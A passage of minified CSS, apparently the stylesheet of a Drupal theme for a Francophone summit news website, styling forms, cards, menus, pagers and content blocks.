input[type="text"]:focus,.form-item input[type="text"].error:focus,.form-item input[type="email"]:focus,.form-item input[type="email"].error:focus,.form-item input[type="password"]:focus,.form-item input[type="password"].error:focus,.form-item input[type="search"]:focus,.form-item input[type="search"].error:focus,.form-item input[type="tel"]:focus,.form-item input[type="tel"].error:focus,.form-item textarea:focus,.form-item textarea.error:focus,.form-item select:focus,.form-item select.error:focus{border-bottom:2px solid #00b0ff;padding-bottom:7px;}.form-item input[type="text"].error,.form-item input[type="email"].error,.form-item input[type="password"].error,.form-item input[type="search"].error,.form-item input[type="tel"].error,.form-item textarea.error,.form-item select.error{border-bottom:2px solid #f44336;padding:8px 0 7px;}.form-item input[type="text"]::-webkit-input-placeholder,.form-item input[type="email"]::-webkit-input-placeholder,.form-item input[type="password"]::-webkit-input-placeholder,.form-item input[type="search"]::-webkit-input-placeholder,.form-item input[type="tel"]::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder,.form-item select::-webkit-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]:-ms-input-placeholder,.form-item input[type="email"]:-ms-input-placeholder,.form-item input[type="password"]:-ms-input-placeholder,.form-item input[type="search"]:-ms-input-placeholder,.form-item input[type="tel"]:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder,.form-item select:-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::-ms-input-placeholder,.form-item input[type="email"]::-ms-input-placeholder,.form-item input[type="password"]::-ms-input-placeholder,.form-item input[type="search"]::-ms-input-placeholder,.form-item input[type="tel"]::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder,.form-item select::-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::placeholder,.form-item input[type="email"]::placeholder,.form-item input[type="password"]::placeholder,.form-item input[type="search"]::placeholder,.form-item input[type="tel"]::placeholder,.form-item textarea::placeholder,.form-item select::placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="radio"],.form-item input[type="checkbox"]{display:inline-block;color:rgba(0,0,0,0.54);float:left;margin-top:6px;margin-right:12px;}.form-item input[type="checkbox"]:before{content:"check_box_outline_blank";margin-top:-7px;}.form-item input[type="checkbox"]:checked:before{content:"check_box";color:#00b0ff;}.form-item.form-type-file label{display:block;}.form-item input[type="file"]{margin:8px 0;}.form-item textarea{resize:none;}.form-item .grippie{display:none;}.form-item.form-type-select{overflow:hidden;}.form-item.form-type-select label{display:block;}.form-item select{float:left;width:auto;clear:both;padding-right:36px;min-width:160px;position:relative;z-index:1;}.form-item.form-type-select:after{content:"arrow_drop_down";margin-left:-24px;margin-top:8px;color:rgba(0,0,0,0.54);z-index:0;position:relative;}.card .form-actions,.content-card .card-holder .form-actions{margin-left:-16px;margin-right:-16px;}.tabs ul,ul.tabs{list-style:none;display:flex;padding-left:0;}.tabs ul li,ul.tabs li{display:block;}.tabs ul li a,ul.tabs li a{display:inline-block;line-height:20px;padding:14px 12px 12px 12px;border-bottom:2px solid transparent;font-size:14px;font-weight:500;text-transform:uppercase;color:rgba(0,0,0,0.54);text-align:center;}.tabs ul li a:hover,ul.tabs li a:hover{border-color:rgba(96,125,139,0.5);}.tabs ul li a.active,ul.tabs li a.active{border-color:#607d8b;color:#607d8b;}.tabs ul li a.active:hover,ul.tabs li a.active:hover{border-color:#607d8b;}.card,.content-card .card-holder{padding:24px;border-radius:2px;background:#ffffff;}.card.card-vertical,.content-card .card-vertical.card-holder{padding:0;}.card.card-vertical .card-column-left,.content-card .card-vertical.card-holder .card-column-left,.card.card-vertical .card-column-right,.content-card .card-vertical.card-holder .card-column-right{padding:24px;}.card>.breadcrumb:first-child,.content-card .card-holder>.breadcrumb:first-child,.card>.title:first-child,.content-card .card-holder>.title:first-child,.card>.block:first-child,.content-card .card-holder>.block:first-child,.card>.element-invisible:first-child+.breadcrumb,.content-card .card-holder>.element-invisible:first-child+.breadcrumb,.card>.element-invisible:first-child+.title,.content-card .card-holder>.element-invisible:first-child+.title,.card>.element-invisible:first-child+.block,.content-card .card-holder>.element-invisible:first-child+.block{margin-top:0 !important;}.card>.block:last-child,.content-card .card-holder>.block:last-child{margin-bottom:0 !important;}.card-main,.content-card .card-holder{background:#ffffff;border-bottom:1px solid rgba(0,0,0,0.12);margin-left:-16px;margin-right:-16px;padding:16px;box-shadow:none;border-radius:0;}.card-item{margin-left:-24px;margin-right:-24px;}.card-item:first-child{margin-top:-24px;}.card-main .card-item,.content-card .card-holder .card-item{margin-left:-16px;margin-right:-16px;}.card-main .card-item:first-child,.content-card .card-holder .card-item:first-child{margin-top:-16px;}.card-main .card-item:last-child,.content-card .card-holder .card-item:last-child{margin-bottom:-16px;}.card-title{padding:24px 24px 16px 24px;}.card-title:last-child{padding-bottom:24px;}.card-title h1,.card-title h2,.card-title h3,.card-title h4,.card-title .h1,.card-title .h2,.card-title .h3,.card-title .h4{margin:0;}.card-media{position:relative;border-top-left-radius:2px;border-top-right-radius:2px;overflow:hidden;}.card-media a{display:block;}.card-media img{display:block;width:100%;height:auto;}.card-text{padding:16px 24px 8px 24px;}.card-text:last-child{padding-bottom:16px;}.card-title+.card-text{padding-top:0;}.card-title.divider-bottom+.card-text,.card-title+.card-text.divider-top{padding-top:16px;}.field-label{font-weight:500;}.field-label-inline>.field-label,.field-label-inline>.field-item,.field-label-inline>.field-items,.field-label-inline>.field-items .field-item{display:inline;}.pager .pager-items{padding:0;margin:16px 0;text-align:center;list-style:none;}.pager .pager-item{display:inline-block;}.pager .pager-item>a,.pager .pager-item>span{margin:8px 2px;min-width:48px;}.pager .pager-item.item-current>a,.pager .pager-item.item-current>span{font-weight:bold;color:#2e292d;font-size:15px;background:transparent;}.pager .pager-item.item-first>a,.pager .pager-item.item-first>span{padding:6px 12px;}.pager .pager-item.item-previous>a,.pager .pager-item.item-previous>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a,.pager .pager-item.item-ellipsis>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a span,.pager .pager-item.item-ellipsis>span span{display:none;}.pager .pager-item.item-next>a,.pager .pager-item.item-next>span{padding:6px 12px;}.pager .pager-item.item-last>a,.pager .pager-item.item-last>span{padding:6px 12px;}li.pager-item.item-previous a,li.pager-item.item-first a,li.pager-item.item-last.last a,li.pager-item.item-next a{background:#2e292d;color:#fff !important;}li.pager-item.item-first span,li.pager-item.item-previous span,li.pager-item.item-last.last span,li.pager-item.item-next span{color:#fff !important;}.pager .pager-item a{color:#2e292d;font-size:15px;background:transparent;}.card-form{max-width:500px;margin:0 auto;}.card-form .user-icon{margin:48px 0;}.card-form .user-icon i{font-size:96px;}div#block-locale-language img{display:none;}div#block-locale-language li.fr::after{content:"/";}div#block-locale-language .content ul{list-style:none;padding:0;margin:0;}div#block-locale-language .content ul li{display:inline-block;vertical-align:middle;}div#block-block-24 i{color:#fff;width:40px;height:40px;font-size:24px;padding:7px;line-height:23px;text-align:center;}div#block-block-24 .content a{background-color:#787878;display:block;border-radius:100%;font-size:15px;}div#block-block-24 .content a:hover{background-color:rgb(228,0,1);}div#block-block-24 .content ul{list-style-type:none;margin:0;padding:0;}div#block-block-24 .content ul li{display:inline-block;vertical-align:middle;}li.expanded ul.menu{display:none;}ul.menu a{font-family:JosefinB,Arial;color:#000 !important;cursor:pointer;padding:14px 5px 13px;transition:background-color 0.2s;display:block;}ul.menu a:hover{background-color:#f8d905;color:#000 !important;}ul.menu a.active-trail.active{background-color:#f8d905;}div#block-locale-language .content a{color:#787878;font-size:13px;text-transform:uppercase;}div#block-menu-menu-arm-nie-francophone .content>ul.menu{list-style-type:none;margin:0 auto;padding:0 15px;display:flex;justify-content:space-between;gap:20px;max-width:1140px !important;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu{text-align:left;width:305px;background:#fff;font-size:16px;list-style-type:none;padding:0 10px;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{width:100%;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu a{padding:6.5px 10px 7px;border:0;}div#block-menu-menu-summit .content>ul>li,div#block-menu-menu-arm-nie-francophone .content>ul>li{font-size:17px;position:relative;display:flex;align-items:center;text-align:center;}div#block-menu-menu-summit .content ul.menu{margin:0;padding:0;list-style:none;display:flex;justify-content:center;gap:20px;}.page-node-2046 .region.region-content-secondary{max-width:inherit;}div#block-views-summit-content-block-9 .view-content,div#block-views-summit-content-block-13 .view-content,.region.region-blockgroup-une-francophonie-active-ad.blockgroup,div#block-views-summit-content-block-7 .view-content,div#block-views-summit-content-block-5 .view-content,div#block-views-summit-content-block-12 .view-content,div#block-views-summit-content-block-2 .view-content,.region.region-blockgroup-banner-van-ad.blockgroup,div#block-views-summit-content-block-11 .view-content,.region.region-blockgroup-un-sommet-group.blockgroup,div#block-views-summit-content-block-15 .view-content{display:flex;flex-wrap:wrap;}.region.region-blockgroup-summit-bg2.blockgroup,.region.region-blockgroup-summit-bg1.blockgroup,.region.region-blockgroup-after-actualites.blockgroup{margin:50px 0 !important;}div#block-menu-menu-arm-nie-francophone li.expanded:hover ul.menu{display:block;position:absolute;top:32px;left:0;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{padding:6.5px 0px 7px;}.region.region-header>div{text-align:right;padding:15px 0;}.region.region-actions{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:99;}.summit-2{padding:20px 80px !important;color:white;}div#block-block-25{background-color:rgba(222,9,10,0.65);padding:0;}div#block-views-editor-choice-block .row.row-eq-height{background:#e0e0e0;margin:0;}div#block-views-editor-choice-block .row.row-eq-height>div{padding:0;}body.html.front h1#page-title{display:none;}div#content-secondary .block>.content>div{max-width:1140px;margin:0 auto;position:relative;}.page-node-2046 div#content-secondary .block>.content{border-top:none;padding-top:0;}.block>h2,.block .content>h2{font-size:22px;}.page-node-2046 div#content-secondary .block>h2:before,.page-node-2046 div#content-secondary .block>h2:after{display:none;}.page-node-2046 .view-header{position:absolute;top:-44px;right:20px;}.page-node-2046 div#content-secondary .block>h2{max-width:1120px !important;margin:0 auto 10px !important;border:0;padding:6px 10px 10px;}div#block-block-67 h2 a,div#block-block-55 h2 a,div#block-block-54 h2 a,div#block-views-francophonie-block-12 h2 a,div#block-block-26 h2 a,div#content-secondary .block>h2 a{color:#1b1a1a;}div#block-views-related-articles-block>h2,div#content-secondary .block .content>h2,div#content-secondary .block>h2{margin:0 auto;border-bottom:4px solid #f8d905;margin:10px auto 20px;display:block;position:relative;padding-bottom:15px;}div#block-views-related-articles-block{margin-top:50px;}div#block-block-60,div#block-block-54,div#block-block-26{margin-bottom:0 !important;padding:0 !important;}div#block-block-60 h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;font-family:JosefinB,Arial;}.region.region-blockgroup-enseignement-secondaire,.region.region-blockgroup-arts-et-culture-group{padding:0 !important;}div#block-block-27{margin-bottom:20px !important;max-width:100% !important;}div#block-block-27 .content{max-width:1140px;margin:0 auto;padding:0 15px;}div#block-block-27 h2{background:#fff;font-size:15px !important;text-transform:uppercase;color:#ff6e6e;padding:12px 15px;width:100%;margin-bottom:0px;}div#content-secondary .block{position:relative;margin:0px auto 0;width:100%;padding:20px 0;}div#content-secondary .blockgroup{position:relative;margin:0px auto 0;width:100%;max-width:1140px;}div#block-block-63,div#block-block-45{max-width:1140px;}div#block-block-62 .content{border:0 !important;}.region.region-blockgroup-category-06-inner{max-width:100% !important;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-3{padding:0 !important;}div#block-views-francophonie-block-3 .content,div#block-views-francophonie-block-6 .content,div#block-block-46 .content,div#block-block-47 .content,div#block-block-26 .content,div#block-block-54 .content,div#block-block-45 .content{border:0 !important;padding:0 !important;}div#content-secondary .blockgroup .block{position:relative;margin:0 auto 0;background:#ffffffd6;padding:15px;}div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et,div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et a,div#block-views-francophonie-block-4 .block .views-field.views-field-title,div#block-views-francophonie-block-4 .block .views-field.views-field-title a{color:#fff;}div#content-secondary .block .view-header a{font-size:15px;color:#000;font-family:Josefin;}div#block-views-summit-content-block-15 .view-content>div{margin-bottom:10px !important;}div#block-block-37 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-37 .content div a{color:#000;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et,.page-node-2046 div#content-secondary .block .views-field.views-field-title{font-size:17px;line-height:20.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-title-field-et,div#content-secondary .block .views-field.views-field-title{font-size:14px;line-height:19px;font-weight:bold;margin:10px 0;}div#block-views-francophonie-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-3 .views-field.views-field-title{background:rgba(255,255,255,0.85) !important;margin:0 !important;padding:5px 10px !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;padding:5px 10px 0 !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;}.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title-field-et,.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title{padding:0;}div#content-secondary .block .views-field.views-field-title-field-et a,div#content-secondary .block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et span,.page-node-2046 div#content-secondary .block .views-field.views-field-title span{-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et:hover *,.page-node-2046 div#content-secondary .block .views-field.views-field-title:hover *{-webkit-transform:scale(1.02);transform:scale(1.02);}body.node-type-summit-newsfeed{background:url(/sites/all/themes/material_base/img/bg.jpg);background-repeat-x:no-repeat;background-size:12%;background-position-y:170px;background-attachment:initial;}body.node-type-summit-newsfeed div#content{background:url(/sites/all/themes/material_base/img/bg.jpg) right;background-repeat-x:no-repeat;background-size:12%;background-attachment:initial;background-position-y:-30px;}.region.region-blockgroup-enseignement-secondaire{padding:0px 15px 0;width:100%;max-width:100% !important;}div#block-views-francophonie-block-7 .views-field.views-field-title-field-et,div#block-views-francophonie-block-7 .views-field.views-field-title{position:absolute;bottom:0;left:15px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);margin:0 !important;padding:30px 30px !important;}div#block-views-francophonie-block-7 .content{overflow:hidden;}div#block-views-editor-choice-block{margin:15px auto -5px !important;}body.html.front .card-holder{margin:0;}.region.region-blockgroup-header-right.blockgroup>div{padding:0 0;}div#block-block-29 table{background:transparent;margin:0;padding:0;width:370px;}div#block-block-29 table tr{border:0;}div#block-block-29 table tr td{vertical-align:top;padding:0 10px 0 0;}div#block-block-29 table tr:hover{background:transparent;}footer#footer h2{font-size:18px;text-transform:uppercase;}div#block-block-29{margin:40px 0;}div#block-newsletter-newsletter-subscribe .form-item.form-type-textfield.form-item-email{margin-top:5px;}div#block-block-30 .content ul{list-style-type:none;padding:0;margin:0;}div#block-block-30 .content ul li{display:inline-block;}div#block-block-30 .content ul li i{color:#fff;font-size:16px;height:36px;width:36px;border:1px solid #fff;padding:8px;margin:0 10px 0 0;}.region.region-footer{max-width:1140px;margin:0 auto;padding:60px 0;}div#block-webform-client-block-16 .form-actions{text-align:center;}.region.region-blockgroup-footer-3rd.blockgroup>div{margin-bottom:20px;}.group-1.field-group-div{background:rgb(228,0,1);color:#fff;font-size:20px;padding:4px 15px;}.node-type-summit-newsfeed .field.field-name-field-type.field-type-list-integer,.group-1.field-group-div .field.field-name-content-type{display:inline-block;width:50%;font-weight:bold;}.group-1.field-group-div .field.field-name-field-date,.group-1.field-group-div .field.field-name-post-date{display:inline-block;width:50%;text-align:right;font-size:14px;}.group-1.field-group-div h3{display:none;}.view.view-related-articles .row{margin-bottom:10px;}.view.view-related-articles .row .views-fieldset{padding:0 6px;}div#block-views-related-articles-block-1 .views-field.views-field-body,div#block-views-related-articles-block .views-field.views-field-body{font-size:14px;line-height:16px;}.node div#block-views-derni-re-publication-block{margin-top:0 !important;}h1#page-title{padding:0 15px;}.field.field-name-title.field-type-ds h1{font-size:48px;line-height:52px;padding:0 200px 0 0;}.column{margin-bottom:50px;}.column .views-field.views-field-title-field-et,.column .views-field.views-field-title{padding:15px 0;}.column .views-field.views-field-body{font-size:13px;line-height:22px;padding:0 10px;}div#logo img{max-width:350px;width:100%;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-content-secondary.row{margin-left:0;margin-right:0;}div#block-newsletter-newsletter-subscribe input,.region.region-blockgroup-footer-3rd.blockgroup textarea#edit-submitted-your-message,.region.region-blockgroup-footer-3rd.blockgroup input{color:#2e292d;border:1px solid rgba(255,255,255,0.58);background:#ffffff;cursor:pointer;}div#block-newsletter-newsletter-subscribe input ::-webkit-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-webkit-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe ::-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-moz-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-ms-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-ms-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-moz-placeholder{color:#000 !important;}.locale-untranslated{text-transform:uppercase;color:#787878;font-size:13px;}.summit-1{background:#fff;}.container{max-width:1140px !important;width:100% !important;}div#block-block-25 .row{margin:0;}.summit-1{text-align:center;}.summit-1 img{max-width:80%;}li#item-home a{background:url(/sites/all/themes/material_base/img/home.png) center center no-repeat;background-size:25px;color:transparent !important;padding:11px 7px 10px;}li#item-home a:hover{background:url(/sites/all/themes/material_base/img/home-red.png) center center no-repeat;background-size:25px;}li#item-1 a:hover{background-color:rgb(228,0,1);}li#item-2 a:hover{background-color:#6f2c91;}li#item-3 a:hover{background-color:#ff6e6e;}li#item-4 a:hover{background-color:#85c440;}li#item-5 a:hover{background-color:#dcb200;}li#item-6 a:hover{background-color:#ff6e6e;}div#block-views-francophonie-block-9 iframe{max-width:100%;height:auto;min-height:200px;}.views-field.views-field-field-videos iframe{max-width:100%;height:auto;min-height:300px;}.region.region-blockgroup-category-06.blockgroup h2 a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-category-06.blockgroup .view-header a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-enseignement-secondaire.blockgroup>h2,.region.region-blockgroup-choix-de-la-redaction.blockgroup>h2,.region.region-blockgroup-summit-1.blockgroup>h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;margin:0 0 10px;}div#block-views-summit-content-block-2>h2{background:rgb(203,203,203);}div#block-views-summit-content-block-1>h2{background:#85c440;}div#block-views-summit-content-block-11>h2{background:#fff;}div#block-views-summit-content-block-11>h2 a,div#block-views-summit-content-block-11 .view-header a{color:#86c440 !important;}div#block-views-summit-content-block-7>h2{background:rgb(203,203,203);margin-bottom:0 !important;}div#block-views-summit-content-block-8>h2{background:#000;}div#block-views-summit-content-block-9>h2{background:#000;}div#block-views-summit-content-block-10>h2{background:#000;}div#block-views-summit-content-block-6>h2{display:none;}.page-node-2046 .tabs{display:none;}.region.region-blockgroup-summit-bg1.blockgroup{background:#ff6e6e;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}.region.region-blockgroup-after-actualites.blockgroup{background:#85c440;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-5>h2{background:rgb(203,203,203);}.region.region-blockgroup-summit-bg2.blockgroup{background:#dcb200;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-4>h2{background:#0db2f0;}div#block-block-25 h1{font-size:23px !important;}.node-type-summit-newsfeed .field.field-name-field-image.field-type-image img{width:100%;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .view-content .fieldset-top{position:relative;}div#block-views-summit-content-block-3 .fieldset-inner{position:absolute;bottom:0;left:0;width:calc(100% - 35px);}div#block-views-francophonie-block-3 .fieldset-inner,div#block-views-francophonie-block-13 .fieldset-inner{position:absolute;bottom:5px;left:5px;width:calc(100% - 35px);}div#block-views-francophonie-block-13 .views-field.views-field-title-field-et,div#block-views-summit-content-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-13 .views-field.views-field-title,div#block-views-summit-content-block-3 .views-field.views-field-title{background:rgba(220,178,0,0.9) !important;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding-left:0;}div#block-block-54,.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{padding:0 15px;}.node-type-summit-newsfeed div#main-content{width:100%;}.region.region-blockgroup-summit-4-bannernere-inner.blockgroup{margin:0 !important;}div#block-views-summit-content-block-14{margin:0 !important;}div#block-views-francophonie-block-6{margin-bottom:60px;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6,div#block-views-summit-content-block-3{margin-bottom:0 !important;}div#block-views-francophonie-block-2{margin-top:60px;}div#block-views-francophonie-block-2{margin-bottom:0 !important;padding:0 3px 0 0 !important;}div#block-views-summit-content-block-9,div#block-views-summit-content-block-8{margin-bottom:5px !important;}div#block-views-summit-content-block-10{margin-bottom:5px !important;margin-top:0 !important;}.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup.row.row-eq-height{margin-bottom:0 !important;}div#block-block-31{margin-bottom:5px;}div#block-block-33 img{max-width:200px;}div#block-block-31 img{max-width:270px;}.page-node-2063 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2069 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .group-1.field-group-div,.page-node-2070 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2070 .group-1.field-group-div,.page-node-2071 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2071 .group-1.field-group-div,.page-node-2063 .group-1.field-group-div,.page-node-2062 .group-1.field-group-div,.page-node-2069 .group-1.field-group-div{display:none;}div#block-views-summit-content-block-13 .view-content.row.row-eq-height{align-items:flex-end;}.region.region-blockgroup-after-actualites.blockgroup.row.row-eq-height{width:100%;}div#block-views-summit-content-block-12>h2{background:#fff;color:#ff6e6e !important;}div#block-views-summit-content-block-13>h2{background:#fff;}div#block-views-summit-content-block-13>h2 a{color:#dcb200 !important;}div#block-views-summit-content-block-15>h2{background:#cbcbcb;color:#fff !important;}div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title-field-et,div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title{display:none;}div#block-views-francophonie-block-19 .col-md-4,div#block-views-francophonie-block-9 .col-md-4,div#block-views-francophonie-block-8 .col-md-4,div#block-views-francophonie-block-16 .col-md-4,div#block-views-francophonie-block .col-md-4,div#block-views-francophonie-block-4 .col-md-4,div#block-views-francophonie-block-3 .col-md-4,div#block-views-francophonie-block-10 .col-md-4,div#block-views-francophonie-block-20 .col-md-4,div#block-views-francophonie-block-11 .col-md-4{position:relative;padding:0;flex:1;}.title-body{color:#000;}.views-field.views-field-field-pdf img.file-icon{display:none;}.page-node-2046 div#content-secondary .block .views-field.views-field-field-pdf{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-field-pdf a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-blockgroup-banner-van-ad.blockgroup{width:100%;min-height:1px;padding:0 10px !important;}.region.region-blockgroup-acba-mariotte-ad.blockgroup{padding:7px 10px;}.region.region-blockgroup-acba-mariotte-ad.blockgroup>div,.region.region-blockgroup-banner-van-ad.blockgroup>div{padding:0 5px;}div#block-block-38 img{width:100%;}div#block-views-summit-content-block-15 .views-field.views-field-field-image,div#block-block-37 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-28{margin-top:-13px;}div#block-views-summit-content-block-7 .col-md-6{margin-bottom:10px;}.view.view-summit-content .view-content>div{padding:0 10px;}.view.view-francophonie .col-md-5{padding:0 0px;}div#block-views-summit-content-block-7 .view-content.row.row-eq-height{margin:0 -10px;}.region.region-blockgroup-une-francophonie-active-ad.blockgroup.row.row-eq-height{max-width:1120px !important;}.view.view-summit-content .view-content,.view.view-francophonie .view-content{margin:0;}.region.region-blockgroup-actualite-group.blockgroup{width:100%;max-width:100% !important;}div#block-block-73{display:flex;align-items:center;}div#block-block-46{width:100%;height:100%;}div#block-block-46 .content,div#block-block-46 img{width:100%;height:100%;}.region.region-blockgroup-diasporas-group.blockgroup{background:rgba(133,196,64,0.9) !important;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-block-43 .content div,div#block-block-39 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-43 .content div a,div#block-block-39 .content div a{color:#000;}div#block-block-43 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-43,div#block-block-39{padding:0 5px !important;}.region.region-blockgroup-un-sommet-group.blockgroup.row.row-eq-height{padding:0 10px;width:100%;}.region.region-blockgroup-enseignement-secondaire.blockgroup>.view-header a,.region.region-blockgroup-choix-de-la-redaction.blockgroup>.view-header a,.region.region-blockgroup-summit-1.blockgroup>.view-header a{color:#fff;}.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{position:relative;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6{padding:0 5px 0 0;}div#block-views-related-articles-block-1 .views-row,div#block-views-related-articles-block .views-row,.view.view-summit-dans-la-m-me-rubrique .views-row{position:relative;margin-bottom:10px;}div#block-views-related-articles-block-1 .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block .views-row .views-field.views-field-title-field-et a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block-1 .views-row .views-field.views-field-title a,div#block-views-related-articles-block .views-row .views-field.views-field-title a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}div#block-block-42 .col-md-4{padding:0 5px;}div#block-block-42 .col-md-4>div{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-42 .row{margin:0 -5px;}div#block-block-42>h2{background:#000;color:#fff;}div#content-secondary .block img{width:100%;}div#block-block-74{margin-top:40px !important;}div#block-block-74 img{max-width:500px;}.page-node-2046 div#content{display:none;}div#block-block-5{position:absolute;bottom:0;}body.html.front footer#footer{margin:0 !important;min-height:0 !important;}.page-node-2126 div#main-content{width:100%;}.views-field.views-field-field-sound iframe{height:300px !important;}.node-unpublished{background-color:transparent;}.group-image.field-group-div{position:relative;}.group-image.field-group-div .field.field-name-field-image-description{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;background:rgba(255,255,255,0.9) !important;}.field.field-name-field-bottom-images .field-item{display:inline-block;margin:5px;box-shadow:0px 0px 2px 2px #9d9fa099;-o-box-shadow:0px 0px 2px 2px #9d9fa099;-moz-box-shadow:0px 0px 2px 2px #9d9fa099;-webkit-box-shadow:0px 0px 2px 2px #9d9fa099;}div#block-block-49 h2{width:100%;max-width:500px;}div#block-block-49 .content{width:100%;max-width:500px;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a{font-size:16px !important;}div#block-addtoany-addtoany-button 